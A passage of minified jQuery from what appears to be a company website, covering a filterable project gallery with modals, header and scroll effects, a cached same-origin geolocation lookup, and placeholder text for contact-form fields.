select").each((function(){$(this).is("#input-state")?n=$(this).val():0!=$(this).val()&&(e=$(this).val().replace("™",""))})),objProjects.forEach((function(o,l){let c=o.title.toLowerCase(),u=$("#filter-project-name").val().toLowerCase();i=!u.length||-1!=c.search(u);let d=o.type.indexOf(e)>-1,h=0==n||n==o.location;var f;!r.includes(o.id)&&t<12&&d&&h&&i&&($("#projects-container").append(a[l]),r.push(o.id),f=o,$('[data-project-id="'+f.id+'"]').data(f),s++,t++,s<=6&&$("#projects-container article:not(come-in)").addClass("come-in"))})),$("[data-project-object]").on("keypress click",(function(t){if([13,32].indexOf(t.which)>-1||"click"==t.type)return f(),p($(this).data()),!(32==t.keyCode)}))}function d(){$("#projects-container").empty(),r=[],s=0}function h(){$(window).scrollTop()+.75*$(window).innerHeight()>$("#projects-container").offset().top+$("#projects-container").innerHeight()&&u()}function f(){$("#project-slider").remove(),$("#project-slider .project-links a.case-study-link").attr("href",""),$("[data-category-id]").attr("aria-hidden","true"),$("#project-modal .project-links .individual-projects > a").removeClass("last-child")}function p(t){$(".pop-slide-contain").append('<div class="gallery-img-slider" id="project-slider"> <ul class="slides"> </ul> </div>'),$("#project-modal h2").text(t.title),t.gallery.forEach((function(e){$("#project-slider ul.slides").append('<li><div class="slide-content"> <img src="/cm/dpl/images/projects/'+t.id+"/"+e+'"> </div></li>')})),t.type.split("||C||").forEach((function(t){$('[data-category-id="'+t+'"]').length&&""!=t&&$('[data-category-id="'+t+'"]').attr("aria-hidden","false")}));let e="";t.caselink&&(e="/news/"+t.caselink),$("#project-modal .case-study-link").attr("href",e)}objProjects.forEach((function(t){a.push('<article class="scroll-effect from-bottom project-id-'+t.id+" "+t.leed+' columns"> <a data-project-id="'+t.id+'" data-project-object data-open="project-modal" aria-expanded="false"> <aside class="thumbnail"> <img src="'+t.image_thumb+'" alt="'+t.title+'" border="0"> </aside> <h2 class="project-header article-header"> '+t.title+" </h2> </a> </article>")})),l(o),u(),f(),$(window).scroll(h),$("[data-project-object]").on("keypress click",(function(t){if([13,32].indexOf(t.which)>-1||"click"==t.type)return f(),p($(this).data()),!(32==t.keyCode)})),$(".filter-row select").on("change",(function(){let t="/projects.html";$(this).is("#input-state")?(c(),d(),u()):("0"==$(this).val()||$(this).is("#input-state")||(t="/projects/"+$(this).find("option:selected").text().toLowerCase().replaceAll(" ","-").replaceAll("™","")+".html"),location.pathname!=t&&location.assign("https://"+location.host+t))})),$("#filter-project-name").on("keypress",(function(t){if("projects"!=o&&location.assign("https://"+location.host+"/projects.html"),[13].indexOf(t.which)>-1)return d(),u(),!(13==t.keyCode)})),$("#search-projects").on("keypress click",(function(t){if("projects"!=o&&location.assign("https://"+location.host+"/projects.html"),[13,32].indexOf(t.which)>-1||"click"==t.type)return d(),u(),!(32==t.keyCode)})),$("#clear__filter-row").on("keypress click",(function(t){if("projects"!=o&&location.assign("https://"+location.host+"/projects.html"),[13,32].indexOf(t.which)>-1||"click"==t.type)return d(),$("#filter-project-name").val(""),$(".filter-row select").each((function(){$(this).val("0"),$(this).parent().removeClass("is-selected")})),s=0,u(),!(32==t.keyCode)}))}function fixedHeaderAdjust(){let t=$(".is-drilldown").is(":visible")?$(".is-drilldown").innerHeight():0,e=$("#small-logo-heading").innerHeight(),n=$("header").innerHeight()-t+e;$(".fixed-header-adjust").css("padding-top",n+"px"),n=$("header").innerHeight()-t,$("#small-logo-heading").css("margin-top",n+"px"),$(".fixed-header-min-height").css("height","calc(100vh - "+n+"px)")}$(document).ready((function(){fixedHeaderAdjust(),$("#small-logo-heading").next().addClass("fixed-header-adjust"),$(window).resize((function(){fixedHeaderAdjust()}));let t=setInterval((()=>fixedHeaderAdjust()),500);setTimeout((()=>clearInterval(t)),2e3),window.pageYOffset>20&&$("header").addClass("is-stuck")})),$(document).scroll((function(){if(window.pageYOffset>20)$("header").hasClass("is-stuck")||$("header").addClass("is-stuck");else{let t=$("header").innerHeight();$("header").hasClass("is-stuck")&&$("header").removeClass("is-stuck"),setTimeout((()=>{$("header").innerHeight()>t&&fixedHeaderAdjust()}),300)}})),$(document).resize(fixedHeaderAdjust()),$(document).ready((function(){if($.fn.extend({appearBottom:function(){$(this).each((function(){$(this).addClass("scroll-effect")}))},appearLeft:function(){$(this).each((function(){$(this).addClass("scroll-effect from-left")}))},appearRight:function(){$(this).each((function(){$(this).addClass("scroll-effect from-right")}))},appearTop:function(){$(this).each((function(){$(this).addClass("scroll-effect from-top")}))},appearFade:function(){$(this).each((function(){$(this).addClass("scroll-effect fade-in")}))}}),$("section").length){let t=0;$("section").each((function(){let e=$(this).is(".banner")||$(this).is(".gradient-content")||$(this).has(".scroll-effect-limiter").length>0||$(this).has(".content-text + .content-sub").length>0;$(this).is(".scroll-effect")||e||(t%2==0?$(this).appearRight():$(this).appearLeft(),t++)}))}$(".accordion-wrap, .h3-box, .dark-box").appearBottom(),$("#sub-banner-container").appearLeft(),$(".gold-ribbon").each((function(){$(this).is(".right")?$(this).closest(".columns, .column").appearLeft():$(this).closest(".columns, .column").appearRight()})),$(".gradient-content .content-sub > .row > *").appearBottom(),$(".children-up").children().appearBottom(),$(".children-down").children().appearTop(),$(".children-left").children().appearRight(),$(".children-right").children().appearLeft()})),function(t){t.Geo={key:"myce-geo",store:t.localStorage,fetch:function(){var t=this;return new Promise((function(e,n){var i=t.store.getItem(t.key);i?((i=JSON.parse(i)).fresh=!1,e(i)):t.doFetch().then(e,n)}))},doFetch:function(){var t=this;return new Promise((function(e,n){var i=new XMLHttpRequest;i.open("GET","/geo.php"),i.onreadystatechange=function(){if(4===i.readyState)if(200==i.status){var o=JSON.parse(i.responseText);o.fresh=!0,t.store.setItem(t.key,JSON.stringify(o)),e(o)}else n("Error fetching geo")},i.send(null)}))}}}(window);var FirstLastNamePlaceholders=function(t,e){1==e?(t.find(".form-cd-name-first input").attr("placeholder","First Name*"),t.find(".form-cd-name-last input").attr("placeholder","Last Name*")):(t.find(".form-cd-name-first input").attr("placeholder","First Name"),t.find(".form-cd-name-last input").attr("placeholder","Last Name")),t.children(".fm-question, .fm-question_error").hide()},FullNamePlaceholders=function(t,e){e?(t.find('select[id$="NameTitle"] option:first-child').html("Sal*"),t.find(".form-cd-name-first input").attr("placeholder","First Name*"),t.find(".form-cd-name-mi input").attr("placeholder","M.I.*"),t.find(".form-cd-name-last input").attr("placeholder","Last Name*")):(t.find('select[id$="NameTitle"] option:first-child').html("Sal"),t.find(".form-cd-name-first input").attr("placeholder","First Name"),t.find(".form-cd-name-mi input").attr("placeholder","M.I."),t.find(".form-cd-name-last input").attr("placeholder","Last Name")),t.children(".fm-question, .fm-question_error").hide()},FullNameNoTitlePlaceholders=function(t,e){e?(t.find(".form-cd-name-first input").attr("placeholder","First Name*"),t.find(".form-cd-name-mi input").attr("placeholder","M.I.*"),t.find(".form-cd-name-last input").attr("placeholder","Last Name*")):(t.find(".form-cd-name-first input").attr("placeholder","First Name"),t.find(".form-cd-name-mi input").attr("placeholder","M.I."),t.find(".form-cd-name-last input").attr("placeholder","Last Name")),t.children(".fm-question, .fm-question_error").hide()},AddressPlaceholders=function(t,e){e?(t.find(".fm-text-addressline1").attr("placeholder","Street Address*"),t.find(".fm-text-addressline2").attr("placeholder","City, State, ZIP*")):(t.find(".fm-text-addressline1").attr("placeholder","Street Address"),t.find(".fm-text-addressline2").attr("placeholder","City, State, ZIP"))},BirthDatePlaceholders=function(t,e){e?(t.find('select[id$="BirthDateMonth"] option:first-child').html("Month*"),t.find('select[id$="BirthDateDay"] option:first-child').html("Day*"),t.find('select[id$="BirthDateYear"] option:first-child').html("Year*")):(t.find('select[id$="BirthDateMonth"] option:first-child').html("Month"),t.find('select[id$="BirthDateDay"] option:first-child').html("Day"),t.find('select[id$="BirthDateYear"] option:first-child').html("Year"))},BirthdayMonthPlaceholder=function(t,e){e?t.find('select[id$="BirthDateMonth"] option:first-child').html("Birthday Month*"):t.find('select[id$="BirthDateMonth"] option:first-child').html("Birthday Month"),t.children(".fm-question, .fm-question_error").hide()},StateFillInPlaceholder=function(t,e){t.find('input[id$="StateFillIn"]').attr("placeholder","Other"),t.children(".fm-question, .fm-question_error").hide()},ZipCodePlaceholders=function(t,e){e?(t.find('input[id$="Zip"]').attr("placeholder","Zip/Postal Code*"),t.find('input[id$="ZipExt"]').attr("placeholder","Ext")):(t.find('input[id$="Zip"]').attr("placeholder","Zip/Postal Code"),t.find('input[id$="ZipExt"]').attr("placeholder","Ext")),t.children(".fm-question, .fm-question_error").hide()},NoPlaceholders=function(){};function placeholderQuestions(){var t=[],e=[];$.each({"fm-qt-NAME_FULL_FIRSTLAST":"FirstLastNamePlaceholders","fm-qt-SHIPPING_NAME_FULL_FIRSTLAST":"FirstLastNamePlaceholders","fm-qt-NAME_FULL_FIRSTLASTFREQUIRED":"FirstLastNamePlaceholders","fm-qt-NAME_FULL":"FullNamePlaceholders","fm-qt-SHIPPING_NAME_FULL":"FullNamePlaceholders","fm-qt-NAME_FULL_NOTITLE":"FullNameNoTitlePlaceholders","fm-qt-SHIPPING_NAME_FULL_NOTITLE":"FullNameNoTitlePlaceholders","fm-qt-ADDRESS":"AddressPlaceholders","fm-qt-SHIPPING_ADDRESS":"AddressPlaceholders","fm-qt-BEST_TIME_TO_CALL":"NoPlaceholders","fm-qt-BIRTHDAY_ALL":"BirthDatePlaceholders","fm-qt-BIRTHDAY_MONTH":"BirthdayMonthPlaceholder","fm-qt-STATE_FILLIN":"StateFillInPlaceholder","fm-qt-SHIPPING_STATE_FILLIN":"StateFillInPlaceholder","fm-qt-ZIP":"ZipCodePlaceholders","fm-qt-SHIPPING_ZIP":"ZipCodePlaceholders"},(function(n,i){t.push(n),e.push(i)})),$(".fm-question-container").each((function(){for(var n=$(this).attr("class").split(" "),i=0;i<n.length;i++)for(var o=0;o<t.length;o++)if(n[i]==t[o])return $(this).children(".fm-question").hasClass("required")?window[e[o]]($(this),!0):window[e[o]]($(this),!1),!0;if($(this).find("select").length){var a=$(this).children(".fm-question, .fm-question_error").text().trim();$(this).find("select").children("option:first-child").html(a),$(this).children(".fm-question, .fm-question_error").hide()}else{if($(this).find("input[type='checkbox'], input[type='radio']").length)return;if($(this).find("input, textarea").length){a=$(this).children(".fm-question, .fm-question_error").text().trim();$(this).find("input, textarea").attr("placeholder",a),$(this).children(".fm-question, .fm-question_error").hide()}}}))}function subBannerPullUp(){if(Foundation.MediaQuery.atLeast("large")){var t=$(".sub-banner").outerHeight()/1.5,e=t+$(".has-sub-banner .content-main").outerHeight();$(".has-sub-banner.sub-page .content-sub-text").css({marginTop:-1*t,position:"relative"}),$(".has-sub-banner.sub-page .content-sub-text").outerHeight(e)}}function setDataSelect(){$("select").each((function(){$(this).attr("data-selected",$(this).children(":selected").val())})).on("change",(function(t){$(this).attr("data-selected","").attr("data-selected",$(this).children(":selected").val())}))}function detachCouponH1(){if(!$(".coupons-primary").html())if($("#sub-banner-container").html())$("#sub-banner-container").wrapInner("<div></div>");else{var t=$(".has-sub-banner .content-text h1").first().detach();$("#sub-banner-container").append(t)}}placeholderQuestions(),$(window).load((function(){$(".banner .flexslider").flexslider({directionNav:!1,controlNav:!1})})),$(window).load((function(){$(".testimonial-flexslider").flexslider({controlNav:!1,smoothHeight:!0})})),$(document).ready((function(){detachCouponH1(),setDataSelect(),$(".form-cd-name-first input").attr("placeholder","First Name*"),$(".form-cd-name-last input").attr("placeholder","Last Name*"),$(".hopscotch").closest("section").addClass("hopscotch-section"),$(document).foundation(),Foundation.DropdownMenu.defaults.alignment="left",$(".gradient-content .heading").addClass("count-up"),$(".count-up").addClass((function(){return $(this).text().includes("-")?"minus":$(this).text().includes("+")?"plus":void 0})),$(".count-up").text((function(){return $(this).text().replace(/[^0-9,.]/g,"")})),$(".count-up").counterUp({delay:10,time:1500}),$(".button").length&&$(".button:not(.arrow-less)").append('<span class="material-icons"> keyboard_arrow_right </span>'),$(".gold-ribbon").length&&($(".gold-ribbon").closest(".row").addClass("gold-ribbon-row"),$(".gold-ribbon").closest(".columns, .column").addClass("gold-ribbon-column"),$(".gold-ribbon").wrapInner("<span></span>"),$(".gold-ribbon").after("<br/>")),$(".form_submit_container").length&&$(".form_submit_container").wrapInner("<span></span>"),$(".fm-qt-STATE").length&&($(".fm-qt-STATE select").attr("disabled","disabled"),$(".fm-qt-STATE").hide(),"Sales/Estimating"==$("#QForm_21").attr("data-selected")?($(".fm-qt-STATE select").removeAttr("disabled"),$(".fm-qt-STATE").show()):($(".fm-qt-STATE select").attr("disabled","disabled"),$(".fm-qt-STATE").hide()),$("#QForm_21").on("change",(function(){"Sales/Estimating"==$(this).attr("data-selected")?($(".fm-qt-STATE select").removeAttr("disabled"),$(".fm-qt-STATE").show()):($(".fm-qt-STATE select").attr("disabled","disabled"),$(".fm-qt-STATE").hide())}))),$((function(){$("#Archives").on("change",(function(){var t=$(this).val();return t&&(window.location=t),!1}))})),$(".shared-header").length&&(sharedHead(),$(window).resize(sharedHead)),$(".scroll-effect").length&&scrollEffect(),$(".fancy-wrap").length&&($(".fancy-wrap").each((function(){let t=$(this).attr("src");$(this).wrap("<a title='click to expand image' data-newfancybox href='"+t+"'></a>")})),$("[data-newfancybox]").fancybox()),$(window).on("changed.zf.mediaquery",(function(t,e,n){$(".sub-page .content-sub-text").removeAttr("style")})),$(window).on("changed.zf.mediaquery",(function(t,e,n){})),$(window).on("open.zf.reveal",(function(t){$(t.target).find(".gallery-img-slider").flexslider({animation:"slide",slideshow:!0,controlNav:!1,directionNav:!0,initDelay:250}),$("#project-modal .project-links .individual-projects > a:visible:last").addClass("last-child")}))}));var calculateGutter=function(t,e){var n=($(window).width()-$("."+t+" .row").width())/2;$("."+e).css("width",n)};function sharedHead(){let t=$(".shared-header").innerWidth()+1;$(".header-background").css("left",t+"px")}let scrollEffect=()=>{let t=$(window),e=$(".scroll-effect");e.each((function(t,e){(e=$(e)).visible(!0)&&e.addClass("already-visible come-in")})),t.scroll((function(t){e=$(".scroll-effect:not(.come-in)"),e.each((function(t,e){(e=$(e)).visible(!0)&&e.addClass("come-in")}))}))};function openTabPrimary(t,e){var n,i,o;for(i=document.getElementsByClassName("tabContentPrimary"),n=0;n<i.length;n++)i[n].style.display="none";for(o=document.getElementsByClassName("tabLinksPrimary"),n=0;n<o.length;n++)o[n].className=o[n].className.replace(" active","");document.getElementById(e).style.display="block",t.currentTarget.className+=" active"}$("#defaultOpenPrimary").length&&document.getElementById("defaultOpenPrimary").click();